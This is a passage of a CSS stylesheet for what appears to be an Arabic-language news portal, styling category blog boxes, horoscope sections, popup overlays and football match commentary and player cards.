   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.fdview .fdmask, .fdview .content {
   width: 100%;
   height: 390px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.fdview img {width:100%;
   display: block;
height:390px;
   position: relative;
}
.fdview a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.fdsecond-effect .fdmask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.fdsecond-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.fdsecond-effect:hover .fdmask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.fdsecond-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}



.enhoroscopearea {width: 100%;float: left;background: #55253d;padding:10px 0  0 0;}
.enhoroscopearea h3{border-top:1px solid #55253d;text-align:center;color:#ff70b7;font-family:"Droid Arabic Naskh",tahoma;font-size:18px;font-weight:normal;margin:6px 0 6px 0;text-transform:none;height:auto;width:100%;}

.enrasiz {width: 25%;float:left;margin:0 0 5px 0;text-align: center;}
.enrasiz img{width:91%;height:71px;}
.enrasiz img:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}
.enrasiz span{width: 100%;float:left;color:#fff;font-size:13px;font-weight:normal;margin:-7px 0 11px 0;text-align:center;}

.kanavu span a:hover{opacity: 1;	-webkit-animation: flash 1.5s;	animation: flash 1.5s;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.graker{width: 100%;background-color: #262626; height: 100%;left: 0;opacity: .94; position: fixed;top: 0;  z-index: 101;}
#boxopenfulval{width:92%;height:auto;float:left; background:#fff;margin:150px 0 0 11px}
.box_contentfulval{position:fixed;top:35%;width:93%;padding:16px 16px 16px 11px;z-index:1002}
.orderreqp{width:100%;float:left;font-size:15px;font-weight:700;margin:1px 0 5px 0;line-height:30px;color:#000;text-align:center;}
.appbui{width:100%;float:left;text-align:center;}
.orderreqp_appalert{font-size:14px;font-weight:700;margin:0px 0 10px 0;padding:5px 0 8px 0;line-height:30px;color:#000;text-align:center;}
.vknewcanel{background:#c71515;border:1px solid #c71515;border-radius:5px;box-shadow: 1px 2px 3px #666;color:#fff;
cursor: pointer;padding:8px 14px 8px 14px;font-size: 14px;font-weight: 700; margin: 12px 0 2px 0;}
.mobile-app-button{display:none;}


#newcultureblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#cultureblogim{float:left;padding:5px;height:90px;width:30%;}
.cultureblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.cultureblogtext a:hover{color:#0f0;}
.cultureblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.cultureauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.cultureauthors {color: #0f0;}
.cultureblogname span{color:#FFFFFF;}

#newbusinessblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#businessblogim{float:left;padding:5px;height:90px;width:24%;}
.businessblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.businessblogtext a:hover{color:#0f0;}
.businessblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.businessauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.businessauthors {color: #0f0;}
.businessblogname span{color:#FFFFFF;}


#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.entertainmentblogtext a:hover{color:#0f0;}
.entertainmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.entertainmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.entertainmentauthors {color: #0f0;}
.entertainmentblogname span{color:#FFFFFF;}


#fashionblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:49%;height:111px;}
#fashionblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:49%;height:111px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.fashionblogtext a:hover{color:#0f0;}
.fashionblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.fashionauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.fashionauthors {color: #0f0;}
.fashionblogname span{color:#FFFFFF;}



#newhealthblogboxs{background:#1b0c85;float:left;margin: 0 0 6px;width:100%; height:111px;}
#healthblogim{float:left;padding:5px;height:90px;width:30%;}
.healthblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.healthblogtext a:hover{color:#0f0;}
.healthblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.healthauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.healthauthors {color: #0f0;}
.healthblogname span{color:#FFFFFF;}


#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:24%;height:111px;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 15px;width:24%;height:111px;}
#travelblogim{float:left;padding:5px;height:90px;width:38%;}
.travelblogtext a{width:47%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.travelblogtext a:hover{color:#0f0;}
.travelblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 2px;text-align:left;direction:rtl;}
a.travelauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.travelauthors {color: #0f0;}
.travelblogname span{color:#FFFFFF;}


#decoriblogboxs{background:#1b0c85;float:left;margin: 0 0 10px;width:32%;height:111px;}
#decoriblogbox{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:32%;height:111px;}
#decorblogim{float:left;padding:5px;height:90px;width:38%;}
.decorblogtext a{width:47%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.decorblogtext a:hover{color:#0f0;}
.decorblogname{width:54%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.decorauthors {color: #fff;padding: 0 2px 0 0;}
a:hover.decorauthors {color: #0f0;}
.decorblogname span{color:#FFFFFF;}

#newsblogbox{background:#1b0c85;float:left;margin: 0 0 10px;height:111px;width:100%;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:66%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.newsblogtext a:hover{color:#0f0;}
.newsblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.newsauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.newsauthors {color: #0f0;}
.newsblogname span{color:#FFFFFF;}



#mediasetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:61%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.mediablogtext a:hover{color:#0f0;}
.mediablogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.mediaauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.mediaauthors {color: #0f0;}
.mediablogname span{color:#FFFFFF;}

#educationsetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#educationblogim{float:left;padding:5px;height:90px;width:30%;}
.educationblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.educationblogtext a:hover{color:#0f0;}
.educationblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.educationauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.educationauthors {color: #0f0;}
.educationblogname span{color:#FFFFFF;}

#wobedblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%; height:111px;}
#womenblogim{float:left;padding:5px;height:90px;width:30%;}
.womenblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.womenblogtext a:hover{color:#0f0;}
.womenblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.womenauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.womenauthors {color: #0f0;}
.womenblogname span{color:#FFFFFF;}


#sciencesetblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#scienceblogim{float:left;padding:5px;height:90px;width:30%;}
.scienceblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.scienceblogtext a:hover{color:#0f0;}
.scienceblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 10px;text-align:left;direction:rtl;}
a.scienceauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.scienceauthors {color: #0f0;}
.scienceblogname span{color:#FFFFFF;}

#environmentblogbox{background:#1b0c85;float:left;margin: 0 0 3px;width:100%;height:111px;}
#environmentblogim{float:left;padding:5px;height:90px;width:30%;}
.environmentblogtext a{width:56%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
.environmentblogtext a:hover{color:#0f0;}
.environmentblogname{width:62%;color:#fff;float:left;font-size:14px;height:30px;line-height:18px;margin:0 0 0 12px;text-align:left;direction:rtl;}
a.environmentauthors {color: #fff;padding: 0 10px 0 0;}
a:hover.environmentauthors {color: #0f0;}
.environmentblogname span{color:#FFFFFF;}








.rasidesignpart { width:100%; height:auto;float:left;}
.rasidesignpart h3 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#221151;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h3 a:hover{color:#0f0;background:#993365;}


.rasidesignpart h2 a{width:98%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}
.rasidesignpart h2 a:hover{color:#0f0;background:#993365;}



.verynewcluturealsonews{width:63%; float:left;margin:0;}
.verycultureinterviews{width:34%; float:right;}
.veryfohoroside{width:34%; float:right;}
#veryforothreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:48%;height:auto;float:left;margin:0 0 10px 10px}
#verybusinessfull{width:63%; float:left;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 12px 0 13px;width:1px}
#veryinscutybigkodukal{background:#339967;float:right;height:578px;margin:55px 12px 0 13px;width:1px}


.panandurasiad { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmela { width:100%; height:auto;float:left;margin:12px 0 11px 0;text-align:center;}
.polldesignpartmkela { width:100%; height:auto;float:left;margin:6px 0 10px 0; text-align:center;}
.rasidesignpart { width:100%; height:auto;float:left;}

#interexterbigkodukal{background-color:#FE8503;float:right;height:600px;margin:33px 15px 0 1px;width:2px}
#decolastbootmkod {background-color: #FE8503;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#fashylastbootmkod {background-color: #D61E98;float: left;height:625px;margin: 32px 0px 0 11px;width: 2px;}


.decorinexter{width:41%;margin:0;float:right;}
.decorinexters{width:41%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.inexdecortwenty{width:15%; float:left;margin:4px 0 0 0;}

.verytvright{width:45%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.verytvleft{width:53%;float:left;height:155px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:34%; float:right;}
.mediaexperienceinterviewsleft{width:63%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:61%; float:left;margin:0;}
.veryseithikalinterviews{width:36%; float:right;}

.newspageallthreadtext {text-align:center;float: left;width: 68%;direction:rtl;padding: 5px 0 0 5px;}
.newspageallthreadtext a {color: #fff;font-size: 14px;font-weight:normal;line-height: 26px;}
.newspageallthreadtext a:hover {color: #0f0;}

#fashionsecpolingset{width:100%;height:auto;float:left;margin:0}
.fashionsecpolingsettop{width:100%; float:left;margin:0 0 2px 0; height:auto;}
 
.mnfashioghtkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mnfashioghtkuttisubtitle a{color:#D61E98}.mnfashioghtkuttisubtitle a:hover{color:#0c0}

.verynewfohoroside{width:26%; float:left;}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 18px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 18px;width:2px}
#computersbigkodukal{background-color:#10ACB0;float:right;height:611px;margin:33px 15px 0 1px;width:2px}



#jeeklybalmon{width:100%;float:left;direction:rtl;}
#jeeklybalmon img{width:100%;float:left;text-align:center;} 
#jeeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 8px 0;font-weight:normal;padding:0 0 8px 0; color:#000;border-bottom:1px dotted #6c6c6c;line-height: 22px;}
#jeeklybalmon a{color: #000;}
#jeeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}


.blueitems-rows h2{background:#4DA411;color:#000;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;margin:0 0 4px 0;}
.blueitems-rows h2:hover{background:#3C8709;}
.blueitems-rows h2 a{color:#fff;}
.blueitems-rows h2 a:hover{color:#4eff00;}

#weeklybalmon{width:100%;float:left;direction:rtl;}
#weeklybalmon img{width:100%;float:left;text-align:center;} 
#weeklybalmon p{width:100%;height:auto;float:left;margin: 0 0 10px 0;font-weight:normal;line-height:28px;color:#000;}
#weeklybalmon a{color: #0900A4;}
#weeklybalmon h3{color:#993365;font-size:16px;font-weight:normal;padding:3px 0 5px 0;}

.horoscopedailymoretopics{text-align:left;padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.horoscopedailymoretopics a{font-size:14px;font-weight:normal;color:#993365 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopedailymoretopics a:hover{background: #993365 !important;color:#fff !important;}



.vilayaddumoretopics{padding:0 0 10px;width:100%;text-align:center;margin:2px 0 0 0;}
.vilayaddumoretopics a{font-size:14px;font-weight:normal;color:#40a501 !important;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff !important;border:1px solid #40a501 !important;}
.vilayaddumoretopics a:hover{background: #40a501 !important;color:#fff !important;}

.hitems-rows h2{background:#993365;color:#fff;direction: rtl;font-size: 16px;font-weight: normal;padding:6px 3px 6px 3px;text-align: center;}
.hitems-rows h2 a{color:#fff;}
.hitems-rows h2 a:hover{color:#0c0;}
.hitems-rows h2 span{color:#fff;}
.culoomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:183px;}
.ariesmimass{float:left;text-align: right;width: 78%;direction: rtl;font-size:14px;}

#hotcoporatemarketfirst{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#hotcoporatemarketsecond{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketthird{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}
.countrypadam img{width:210px; height:130px ; }
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
#punaisnake{width:30%;height:auto;float:right;margin:0 0 1px 16px}

.androidoppo{display:none;} 
.deskhp{display:block;} 



.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}








.matched-commentry-full{width:100%;float:left;margin:0 0 1px 0;}
.fimhbg {width:100%;height:160px;    background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
 .matched-commentry-header{width:100%;float:left;}
.match-stadium-full{width:100%;float:left;padding:6px 0 4px 0;}
.match-stadium-full span{width:100%;float:left;padding:2px 0 1px 0;font-size: 31px;text-align:center;font-weight:normal;text-shadow:0 0 6px #000;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 13px;text-align:center;font-weight:normal;}
.match-teamname-full{width:100%;float:left;padding:2px 0 10px 0;}
.match-teama{width:41%;float:left;}
.match-teama h4{width:73%;float:left;padding:20px 12px 0 0;font-size: 20px;text-align:right;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teama span{width:auto;float:left;padding:2px 0 1px 0;text-align:right;}
.match-team-goal{width:18%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 33px;text-align:center;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb{width:41%;float:left;}
.match-teamb h4{width:73%;float:right;padding:20px 0px 0 0;font-size: 20px;text-align:left;font-weight:normal;text-shadow: 0 1px 3px #000;}
.match-teamb span{width:auto;float:right;padding:2px 12px 0 0;text-align:left;}
.match-goaler-full{width:100%;float:left;padding:0px 0 1px 0;}
.match-goaler-teama{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:right;font-weight:normal;text-transform:uppercase;}
.match-goaler-teamcenter{width:20%;float:left;}
.match-goaler-teamb{width:40%;float:left;padding:1px 0 9px 0;font-size: 12px;text-align:left;font-weight:normal;text-transform:uppercase;}

.match-start-full{width:100%;float:left;margin:1px 0 10px 0; font-size: 16px;line-height: 1.54;color: #000;}
.matcheventleft{width:9%;float:left;padding:0px 0 0 0px;color: #777;background-color: #f5f5f5;}
.matcheventleftwhite{width:9%;float:right;padding:0px 0 0 0px;color: #777;background-color: #AAF279;}
.matchevent-finalendtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:8px 0 0 10px;border-bottom: 1px dashed #4DC900;}
.matchevent{width:98%;float:left;padding:0;margin:0 0 0 10px;border-bottom: 1px dashed #4DC900;background: #d7ffbc;}
.matcheventcenter{width:82%;float:right;padding:20px 13px 0 1px;text-align:right;}
.matcheventcenter p{width:100%;float:left;padding:0;}
.matcheventright{width:5%;float:right;padding:13px 12px 0 0;}

.matcheventblue{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #40a501;border-bottom: 1px dashed #4DC900;}
.matcheventleftblue{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #398a07;}
.matcheventcenterblue{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenterblue span{color:#fff;font-size:20px;}
.matcheventcenterblue p{width:100%;float:left;padding:8px 0 19px 0;color:#fff;}
.matcheventrightblue{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventyellocards{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftyellowcard{width:9%;float:right;padding:0px 0 0 0px;color: #fff;background-color: #7CCE43;}
.matcheventcenteryellowcard{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcenteryellowcard span{color:#000;font-size:20px;}
.matcheventcenteryellowcard p{width:100%;float:left;padding:8px 0 19px 0;color:#000;}
.matcheventrightyellowcard{width:9%;float:right;padding:16px 0px 2px 12px;}


.matcheventsubstutuion{width:98%;float:left;padding:0;margin:0 0 0 10px;background-color: #B4FF80;border-bottom: 1px dashed #4DC900;}
.matcheventleftsubstutuion{width:9%;float:right;padding:0px 0 20px 0px;color: #fff;background-color: #7CCE43;}
.matcheventcentersubstutuion{width:78%;float:right;padding:18px 13px 0 1px;color:#fff;text-align:right;}
.matcheventcentersubstutuion span{color:#000;font-size:20px;}
.matcheventcentersubstutuion p{width:100%;float:left;padding:8px 0 18px 0;color:#000;}
.matcheventrightsubstutuion{width:9%;float:right;padding:16px 0px 2px 12px;}
.matchevent-endtime{width:98%;float:left;padding:1px 0 11px 0 ;margin:1px 0 0 10px;border-bottom: 1px dashed #ccc;}


.date-time{width:100%;height:auto;padding:20px 0 20px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:20px 0 10px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}


.png-icon{background-image:url("../images/events_ico.png");background-color:transparent;background-repeat:no-repeat;background-position:0 0;height:32px;display:inline-block;top: -6px;}
.fi-tl__post .png-icon.no-icon{background-image:none}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 20px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 20px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 20px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 8px 20px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 20px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 20px; width: 32px;}


.panandurasitext h2{width:100%;display:inline-block;color:#1b1285;font-size:19px;font-weight:normal;margin:6px 0;text-align:center;line-height:23px;}
.jaklynfull{width:100%;float:left;}
.jaklynfull img{width:100%;}
.jaklynleft{width:34%;float:left;}
.jaklynright{width:66%;float:left;}
.jaklynright h4{width:100%;display:inline-block;color:#993365;font-size:18px;font-weight:normal;margin:36px 0 0 0;text-align:center;}

#moplayerbg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#playercandycapture{float: right;text-align:right;margin:0 10px 0 0;width:25%;height:233px;}
#playercandycapture img {width:100%;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0 10px 0 0;width:72%;}
#playernpameameeyar h3{width:100%;color:#9a0000;font-size:25px;margin:2px 0 6px 0; text-align:center;}
#playernpameameeyar h4{width:100%;color:#000000;font-size:18px;margin:2px 0 16px 0; text-align:center;}
.playersetsfull{width:100%;float:left;padding:6px 0 16px 0;border-bottom: 1px dashed #ccc;}
.playersets{width:24%;float:right;padding:1px 0 0 0;}
.playersets p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersets span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}
.playersetszfull{width:100%;float:left;padding:6px 0 2px 0;border-bottom: 0px dashed #ccc;}
.playersetszkodi{width:22%;float:right;padding:1px 0 0 0;}
.playersetsz{width:35%;float:right;padding:1px 0 0 0;}
.playersetsz p{width:100%;float:left;padding:1px 0 2px 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.playersetsz span{width:100%;float:left;padding:2px 0 0 0;color: #1b0c85;font-size: 19px}

.messi {width:100%;float:left;padding:1px 0 4px 0;}
.messi h3{width:auto;float:right;padding:1px 0 0 0;color: #484848;font-weight: normal;font-size: 13px;line-height: 20px;}
.messi h4{width:auto;float:right;padding:1px 6px 0 0;color: #1b0c85;font-weight: normal;font-size: 15px}

.messireadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.messireadmoremoretopics a{float:left;margin:0 10px 0 0; font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.messireadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

#pandidatebg{width:45%;height:212px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#playerbgleft span a{color:#9a0000;font-size:19px;padding:5px 0 9px 0;float:left;width:100%;line-height:24px;}
#playerbgleft span a:hover{color:#0c0;}
#playerbgright{float:right;width:30%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:3px;width:100%;}
.pandidatemore{background:none;color:#484848;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.soccerfullthree {width:100%;float:left;padding:0;}
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}
#socrhomenewsalsobigkodukal{background-color:#1B0C85;float:left;height:800px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{background:#1B0C85;float: left;  height:1020px; margin:55px 10px 0 10px; width:1px;}
#matchsnewpad{float: left;margin: 8px 0 0;text-align: center;width: 100%;}


